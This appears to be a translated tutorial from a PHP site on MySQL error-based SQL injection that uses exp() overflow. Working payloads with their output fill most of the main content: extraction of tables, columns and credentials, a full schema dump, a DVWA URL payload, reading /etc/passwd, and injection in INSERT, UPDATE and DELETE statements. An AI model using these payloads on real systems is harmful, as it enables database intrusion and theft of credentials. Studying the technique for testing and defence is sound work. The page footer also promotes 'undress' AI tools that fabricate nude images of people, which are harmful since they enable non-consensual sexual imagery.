How to use exp for SQL error injection
May 12, 2023 am 10:16 AM0x01 Introduction Overview
The editor discovered another Double data overflow in MySQL. When we get the functions in MySQL, the editor is more interested in the mathematical functions. They should also contain some data types to save values. So the editor ran to test to see which functions would cause overflow errors. Then the editor discovered that when a value greater than 709 is passed, the function exp() will cause an overflow error.

<p>mysql> select exp(709);<br>+-----------------------+<br>| exp(709)????????????? |<br>+-----------------------+<br>| 8.218407461554972e307 |<br>+-----------------------+<br>1 row in set (0.00 sec)</p><p>mysql> select exp(710);<br>ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'</p>
In MySQL, the functions of exp, ln and log are opposite. To briefly introduce, both log and ln return the logarithm with e as the base, see equation :


<p>mysql> select log(15);<br>+------------------+<br>| log(15)????????? |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ln(15);<br>+------------------+<br>| ln(15)?????????? |<br>+------------------+<br>| 2.70805020110221 |<br>+------------------+<br>1 row in set (0.00 sec)</p>
The exponential function is the inverse function of the logarithmic function, exp() is the logarithmic function with e as the base, Such as the equation:

mysql>?select?exp(2.70805020110221); +-----------------------+ |?exp(2.70805020110221)?| +-----------------------+ |????????????????????15?| +-----------------------+ 1?row?in?set?(0.00?sec)
0x02 Injection
When it comes to injection, we use negative queries to cause "DOUBLE value is out of range" error. As mentioned in the author's previous blog post, bitwise inversion of 0 will return "18446744073709551615". In addition, because the function returns 0 after successful execution, we will get *** unsigned by inverting the successfully executed function. BIGINT value.
<p>mysql> select ~0;<br>+----------------------+<br>| ~0?????????????????? |<br>+----------------------+<br>| 18446744073709551615 |<br>+----------------------+<br>1 row in set (0.00 sec)</p><p><br>mysql> select ~(select version());<br>+----------------------+<br>| ~(select version())? |<br>+----------------------+<br>| 18446744073709551610 |<br>+----------------------+<br>1 row in set, 1 warning (0.00 sec)</p>
We use subqueries and bitwise negation to create a DOUBLE overflow error, and use this to inject data.
>`exp(~(select*from(select?user())x))`???????mysql>?select?exp(~(select*from(select?user())x));??????ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
0x03 Inject data
Get table name:
select?exp(~(select*from(select?table_name?from?information_schema.tables?where?table_schema=database()?limit?0,1)x));
Get column name:
select?exp(~(select*from(select?column_name?from?information_schema.columns?where?table_name='users'?limit?0,1)x));
Retrieve data:
select?exp(~?(select*from(select?concat_ws(':',id,?username,?password)?from?users?limit?0,1)x));
0x04 Overnight
This query can dump all tables and columns from the current context. We could also dump out the entire database, but since we are extracting via an error, it will return very few results.
exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))???http://localhost/dvwa/vulnerabilities/sqli/?id=1'?or?exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))--?-&Submit=Submit#

0x05 Read the file
You can read the file through the load_file() function, but the author found that there are 13 lines restrictions, this statement can also be used in BIGINT overflow injections.
select?exp(~(select*from(select?load_file('/etc/passwd'))a));

Note that you cannot write to the file because this error only writes 0.
mysql>?select?exp(~(select*from(select?'hello')a))?into?outfile?'C:/out.txt';??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'hello'?from?dual)))'???????#?type?C:\out.txt??0
0x06 Injection in Insert
Just follow the steps
mysql>?insert?into?users?(id,?username,?password)?values?(2,?''?^?exp(~(select*from(select?user())x)),?'Eyre');??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
DIOS queries can also be used for all insert, update and delete statements.
mysql>?insert?into?users?(id,?username,?password)?values?(2,?''?|?exp(~(select*from(select(concat(@:=0,(select?count(*)from`information_schema`.columns?where?table_schema=database()and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x)),?'Eyre');??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'000??newdb::users::id??newdb::users::username??newdb::users::password'?from?dual)))'
0x07 Injection in Update
mysql>?update?users?set?password='Peter'?^?exp(~(select*from(select?user())x))?where?id=4;??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
0x08 Injection in Delete
mysql>?delete?from?users?where?id='1'?|?exp(~(select*from(select?user())x));??ERROR?1690?(22003):?DOUBLE?value?is?out?of?range?in?'exp(~((select?'root@localhost'?from?dual)))'
Same as the previous BIGINT injection, exp injection Also applicable to MySQL5.5.5 and above. Previous versions were "silent" about this situation.
mysql>?select?version();??+---------------------+??|?version()???????????|??+---------------------+??|?5.0.45-community-nt?|??+---------------------+??1?row?in?set?(0.00?sec)?????mysql>?select?exp(710);??+----------+??|?exp(710)?|??+----------+??|???1.#INF?|??+----------+??1?row?in?set?(0.00?sec)?????mysql>?select?exp(~0);??+---------+??|?exp(~0)?|??+---------+??|??1.#INF?|??+---------+??1?row?in?set?(0.00?sec)
There may be other functions that will generate this kind of error.
The above is the detailed content of How to use exp for SQL error injection. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undress AI Tool
Undress images for free

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
 How to avoid SQL injection in PHP?
May 20, 2025 pm 06:15 PM
How to avoid SQL injection in PHP?
May 20, 2025 pm 06:15 PM
Avoiding SQL injection in PHP can be done by: 1. Use parameterized queries (PreparedStatements), as shown in the PDO example. 2. Use ORM libraries, such as Doctrine or Eloquent, to automatically handle SQL injection. 3. Verify and filter user input to prevent other attack types.
 MySQL: A Practical Application of SQL
May 08, 2025 am 12:12 AM
MySQL: A Practical Application of SQL
May 08, 2025 am 12:12 AM
MySQL is popular because of its excellent performance and ease of use and maintenance. 1. Create database and tables: Use the CREATEDATABASE and CREATETABLE commands. 2. Insert and query data: operate data through INSERTINTO and SELECT statements. 3. Optimize query: Use indexes and EXPLAIN statements to improve performance.
 Where to start writing SQL code? How to start writing SQL code? Guide to starting point of writing SQL code?
Jun 04, 2025 pm 07:27 PM
Where to start writing SQL code? How to start writing SQL code? Guide to starting point of writing SQL code?
Jun 04, 2025 pm 07:27 PM
The starting point of writing SQL code is to clarify the requirements. 1) Understand the problem you want to solve and determine the relationship between the required data and tables. 2) Start designing queries from simple SELECT statements and gradually increase complexity. 3) Use visualization tools to understand table structure and consider using JOIN when queries are complex. 4) Test the query and use the EXPLAIN command to optimize performance to avoid common pitfalls such as NULL value processing and inappropriate index use.
 How Can I Use Regular Expressions for More Powerful Pattern Matching in SQL?
May 27, 2025 am 12:02 AM
How Can I Use Regular Expressions for More Powerful Pattern Matching in SQL?
May 27, 2025 am 12:02 AM
You can use regular expressions in SQL for more powerful pattern matching, by following steps: 1) use REGEXP or REGEXP_LIKE functions for pattern matching and data validation; 2) ensure optimized performance, especially when dealing with large data sets; 3) record and simplify complex patterns for improved maintainability. The application of regular expressions in SQL can significantly enhance data analysis and manipulation capabilities, but attention should be paid to performance and pattern complexity.
 sql injection attack principle sql injection attack mechanism analysis
May 28, 2025 pm 07:42 PM
sql injection attack principle sql injection attack mechanism analysis
May 28, 2025 pm 07:42 PM
The principle of SQL injection attack is to use applications to improperly handle user input, and mechanisms include input detection and vulnerability exploitation. 1) Input detection: The attacker injects special characters or SQL code snippets to detect vulnerabilities. 2) Vulnerability exploit: After confirming the vulnerability, construct complex SQL injection payload to achieve attack targets, such as data leakage, tampering, permission enhancement and backdoor implantation.
 The usage of in sql is comprehensively understood the usage and scenarios of in sql.
Jun 04, 2025 pm 07:57 PM
The usage of in sql is comprehensively understood the usage and scenarios of in sql.
Jun 04, 2025 pm 07:57 PM
The IN operator is used in SQL to specify multiple values ??in the WHERE clause. 1) IN makes the code concise and easy to read, such as SELECTemployee_nameFROMemployeesWHEREdepartmentIN('Sales','Marketing','IT'). 2) IN is suitable for subqueries, such as SELECTproduct_name, priceFROMproductsWHEREcategory_idIN(SELECTidFROMcategoriesWHEREparent_id=10). 3) When using IN, you need to pay attention to the large list affecting performance, which can be divided into small queries or used
 The simplest SQL injection statement Basic SQL injection statement example
May 28, 2025 pm 07:36 PM
The simplest SQL injection statement Basic SQL injection statement example
May 28, 2025 pm 07:36 PM
The simplest SQL injection statement is to manipulate SQL queries through malicious code entered by users. Example: User input 'admin'OR'1'='1' to bypass login verification. Prevention methods: 1. Use parameterized queries, such as Python's SQLite3 module; 2. Avoid direct splicing of user input into SQL queries.
 How to prevent SQL injection in PHP
Jul 12, 2025 am 03:02 AM
How to prevent SQL injection in PHP
Jul 12, 2025 am 03:02 AM
Key methods to prevent SQL injection in PHP include: 1. Use preprocessing statements (such as PDO or MySQLi) to separate SQL code and data; 2. Turn off simulated preprocessing mode to ensure true preprocessing; 3. Filter and verify user input, such as using is_numeric() and filter_var(); 4. Avoid directly splicing SQL strings and use parameter binding instead; 5. Turn off error display in the production environment and record error logs. These measures comprehensively prevent the risk of SQL injection from mechanisms and details.






